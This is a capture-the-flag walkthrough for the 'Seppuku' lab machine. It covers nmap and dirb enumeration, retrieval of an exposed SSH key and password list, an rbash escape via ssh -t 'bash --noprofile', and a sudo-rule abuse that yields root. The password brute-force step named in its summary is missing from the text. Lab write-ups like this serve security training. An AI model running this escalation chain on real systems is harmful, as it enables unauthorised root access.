 WALKTHROUGH
Exploitation Guide for Seppuku
Summary
This machine is exploited by brute-forcing a user's password. It is escalated by using a leaked private SSH key and misconfigured system permissions.
Enumeration
Nmap
We start off by running an nmap scan against all TCP ports:
kali@kali:~$ sudo nmap -p- 192.168.120.206
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 10:27 EDT
Nmap scan report for 192.168.120.206
Host is up (0.033s latency).
Not shown: 65527 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
80/tcp   open  http
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
7080/tcp open  empowerid
7601/tcp open  unknown
8088/tcp open  radan-http
For the open ports discovered, we will run an aggressive nmap scan to enumerate those services further:
kali@kali:~$ sudo nmap -p 21,22,80,139,445,7080,7601,8088 -A 192.168.120.206
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-31 12:29 EDT
Nmap scan report for 192.168.120.206
Host is up (0.031s latency).
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 3.0.3
22/tcp   open  ssh         OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
80/tcp   open  http        nginx 1.14.2
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_  Basic realm=Restricted Content
|_http-server-header: nginx/1.14.2
|_http-title: 401 Authorization Required
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
7080/tcp open  ssl/http    LiteSpeed httpd
|_http-server-header: LiteSpeed
|_http-title:  404 Not Found
| ssl-cert: Subject: commonName=seppuku/organizationName=LiteSpeedCommunity/stateOrProvinceName=NJ/countryName=US
| Not valid before: 2020-05-13T06:51:35
|_Not valid after:  2022-08-11T06:51:35
|_ssl-date: 2020-08-31T16:30:25+00:00; 0s from scanner time.
| tls-alpn:
|   h2
|   spdy/3
|   spdy/2
|_  http/1.1
7601/tcp open  http        Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Seppuku
8088/tcp open  http        LiteSpeed httpd
|_http-server-header: LiteSpeed
|_http-title: Seppuku
Service Info: Host: SEPPUKU; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h00m00s, deviation: 2h00m00s, median: 0s
|_nbstat: NetBIOS name: SEPPUKU, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.9.5-Debian)
|   Computer name: seppuku
|   NetBIOS computer name: SEPPUKU\x00
|   Domain name: \x00
|   FQDN: seppuku
|_  System time: 2020-08-31T12:30:22-04:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2020-08-31T16:30:21
|_  start_date: N/A
From this scan we see that an Apache web server is running on port 7601:
...
7601/tcp open  http        Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Seppuku
...
Dirb
We can use the dirb tool with the default wordlist and non-recursive option to brute-force directories of this site:
kali@kali:~$ dirb http://192.168.120.206:7601/ -r
...
---- Scanning URL: http://192.168.120.206:7601/ ----
==> DIRECTORY: http://192.168.120.206:7601/a/
==> DIRECTORY: http://192.168.120.206:7601/b/
==> DIRECTORY: http://192.168.120.206:7601/c/
==> DIRECTORY: http://192.168.120.206:7601/ckeditor/
==> DIRECTORY: http://192.168.120.206:7601/d/
==> DIRECTORY: http://192.168.120.206:7601/database/
==> DIRECTORY: http://192.168.120.206:7601/e/
==> DIRECTORY: http://192.168.120.206:7601/f/
==> DIRECTORY: http://192.168.120.206:7601/h/
+ http://192.168.120.206:7601/index.html (CODE:200|SIZE:171)
==> DIRECTORY: http://192.168.120.206:7601/keys/
==> DIRECTORY: http://192.168.120.206:7601/production/
==> DIRECTORY: http://192.168.120.206:7601/q/
==> DIRECTORY: http://192.168.120.206:7601/r/
==> DIRECTORY: http://192.168.120.206:7601/secret/
+ http://192.168.120.206:7601/server-status (CODE:403|SIZE:282)
==> DIRECTORY: http://192.168.120.206:7601/t/
==> DIRECTORY: http://192.168.120.206:7601/w/
...
Two directories of interest are identified from the scan: /keys and /secret
Web Enumeration
Inside the /keys directory (http://192.168.120.206:7601/keys/), we see a file named private:
kali@kali:~$ curl http://192.168.120.206:7601/keys/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
...
</td><td><a href="private">private</a></td><td align="right">2020-05-13 05:28  </td><td align="right">1.6K</td><td>&nbsp;</td>
...
We will download and inspect the contents of this file:
kali@kali:~$ wget http://192.168.120.206:7601/keys/private
--2020-08-31 12:45:31--  http://192.168.120.206:7601/keys/private
Connecting to 192.168.120.206:7601... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1680 (1.6K)
Saving to: 'private'
private 100%[==================================================>] 1.64K --.-KB/s in 0s
2020-08-31 12:45:31 (224 MB/s) - 'private' saved [1680/1680]
kali@kali:~$
kali@kali:~$ cat private
-----BEGIN RSA PRIVATE KEY-----
-----END RSA PRIVATE KEY-----
We have found a private SSH key for a user; however, we do not yet know which user it belongs to. We will set this aside until we know more.
Inside the /secret directory (http://192.168.120.206:7601/secret/), we find two files of interest: hostname and password.lst:
kali@kali:~$ curl http://192.168.120.206:7601/secret/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
...
</td><td><a href="hostname">hostname</a></td><td align="right">2020-05-13 03:41  </td><td align="right">  8 </td><td>&nbsp;</td>
...
</td><td><a href="password.lst">password.lst</a></td><td align="right">2020-05-13 03:59  </td><td align="right">672 </td><td>&nbsp;</td>
...
We will download both files for further inspection:
kali@kali:~$ wget http://192.168.120.206:7601/secret/hostname
--2020-08-31 12:51:40--  http://192.168.120.206:7601/secret/hostname
Connecting to 192.168.120.206:7601... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8
Saving to: 'hostname'
hostname 100%[==================================================>] 8 --.-KB/s in 0s
2020-08-31 12:51:40 (1.14 MB/s) - 'hostname' saved [8/8]
kali@kali:~$
kali@kali:~$ wget http://192.168.120.206:7601/secret/password.lst
--2020-08-31 10:44:03--  http://192.168.120.206:7601/secret/password.lst
Connecting to 192.168.120.206:7601... connected.
HTTP request sent, awaiting response... 200 OK
Length: 672
Saving to: 'password.lst'
password.lst 100%[==================================================>] 672 --.-KB/s in 0s
2020-08-31 10:44:03 (84.6 MB/s) - 'password.lst' saved [672/672]
Escaping Restricted Shell
Looking around the user's home directory, we see the file .passwd:
seppuku@seppuku:~$ ls -la
total 28
drwxr-xr-x 3 seppuku seppuku 4096 Jul  8 06:30 .
drwxr-xr-x 5 root    root    4096 May 13 04:50 ..
-rw-r--r-- 1 seppuku seppuku  220 May 13 00:28 .bash_logout
-rw-r--r-- 1 seppuku seppuku 3526 May 13 00:28 .bashrc
drwx------ 3 seppuku seppuku 4096 May 13 10:05 .gnupg
-rw-r--r-- 1 root    root      20 May 13 04:47 .passwd
-rw-r--r-- 1 seppuku seppuku  807 May 13 00:28 .profile
seppuku@seppuku:~$
Looking inside, shows the following:
seppuku@seppuku:~$ cat .passwd
12345685213456!@!@A
seppuku@seppuku:~$
We find what looks like a password, but we do not yet know who or what it is for. Listing the user home directories inside /home, we see two other users: samurai and tanto:
seppuku@seppuku:~$ ls -la /home
total 20
drwxr-xr-x  5 root    root    4096 May 13 04:50 .
drwxr-xr-x 18 root    root    4096 Jul  7 23:08 ..
drwxr-xr-x  3 samurai samurai 4096 Jul  8 06:30 samurai
drwxr-xr-x  3 seppuku seppuku 4096 Jul  8 06:30 seppuku
drwxr-xr-x  5 tanto   tanto   4096 Jul  8 06:30 tanto
seppuku@seppuku:~$
However, if we try to change directories, it is evident that we are in a restricted shell:
seppuku@seppuku:~$ cd /home
-rbash: cd: restricted
seppuku@seppuku:~$
Viewing /etc/passwd confirms this:
seppuku@seppuku:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
seppuku:x:1000:1000:seppuku,,,:/home/seppuku:/bin/rbash
...
samurai:x:1001:1002:,,,:/home/samurai:/bin/rbash
tanto:x:1002:1003:,,,:/home/tanto:/bin/rbash
seppuku@seppuku:~$
In addition, both the users samurai and tanto also have their default shell set to rbash. Knowing this, we can exit this SSH shell and reconnect with the flag -t "bash --noprofile":
seppuku@seppuku:~$ exit
logout
-rbash: /usr/bin/clear_console: restricted: cannot specify `/' in command names
Connection to 192.168.120.206 closed.
kali@kali:~$
kali@kali:~$ ssh seppuku@192.168.120.206 -t "bash --noprofile"
seppuku@192.168.120.206's password:
seppuku@seppuku:~$
We are now outside of the restricted bash environment:
seppuku@seppuku:~$ cd /home
seppuku@seppuku:/home$ ls
samurai  seppuku  tanto
seppuku@seppuku:/home$
Escalation
Changing User
We can guess that the discovered password inside /home/seppuku/.passwd could belong to either of these two users. Trying the password for both, we succeed with the user samurai:
seppuku@seppuku:/home$ cat seppuku/.passwd
12345685213456!@!@A
seppuku@seppuku:/home$ su samurai
Password:
samurai@seppuku:/home$ id
uid=1001(samurai) gid=1002(samurai) groups=1002(samurai)
Checking if there are any programs we can run as root, we find one:
samurai@seppuku:/home$ sudo -l
Matching Defaults entries for samurai on seppuku:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User samurai may run the following commands on seppuku:
    (ALL) NOPASSWD: /../../../../../../home/tanto/.cgi_bin/bin /tmp/*
However, we are unable to find any information about this binary because, if we recall, all three of these users' default shell is rbash:
samurai@seppuku:/home$ cd tanto/
rbash: cd: restricted
samurai@seppuku:/home$
SSH Using Private Key
We have one more user that we have not looked into yet. Having enumerated the users on the target system, recall that we discovered a private SSH key on the web server. We can try to use it to SSH in as the user tanto using the private key and escaping the restricted shell:
kali@kali:~$ chmod 600 private
kali@kali:~$ ssh -i private tanto@192.168.120.206 -t "bash --noprofile"
tanto@seppuku:~$ id
uid=1002(tanto) gid=1003(tanto) groups=1003(tanto)
tanto@seppuku:~$
However, looking inside the user's home directory, we do not see the directory /home/tanto/.cgi_bin/:
tanto@seppuku:~$ ls -la
total 36
drwxr-xr-x 5 tanto tanto 4096 Aug 31 14:09 .
drwxr-xr-x 5 root  root  4096 May 13 04:50 ..
-rw------- 1 tanto tanto    5 Aug 31 14:09 .bash_history
-rw-r--r-- 1 tanto tanto  220 May 13 04:50 .bash_logout
-rw-r--r-- 1 tanto tanto 3526 May 13 04:50 .bashrc
drwx------ 3 tanto tanto 4096 May 13 05:27 .gnupg
drwxr-xr-x 3 tanto tanto 4096 May 13 05:23 .local
-rw-r--r-- 1 tanto tanto  807 May 13 04:50 .profile
drwxr-xr-x 2 tanto tanto 4096 May 13 05:26 .ssh
tanto@seppuku:~$
But, because it is supposed to be in our home directory, we can create .cgi_bin/ along with the file bin, where we can place arbitrary content.
Escalation to Root
We will create the needed directory and then place /bin/bash shell inside the bin file, giving it executable permissions:
tanto@seppuku:~$ mkdir .cgi_bin
tanto@seppuku:~$ echo "/bin/bash" > .cgi_bin/bin
tanto@seppuku:~$ chmod 777 .cgi_bin/bin
tanto@seppuku:~$
We will now once again log in as the user samurai using password 12345685213456!@!@A to execute /home/tanto/.cgi_bin/bin with root privileges and obtain an elevated shell:
tanto@seppuku:~$ su samurai
Password:
samurai@seppuku:/home/tanto$ whoami
samurai
samurai@seppuku:/home/tanto$ sudo ../../../../../../../home/tanto/.cgi_bin/bin /tmp/*
root@seppuku:/home/tanto# whoami
root
root@seppuku:/home/tanto#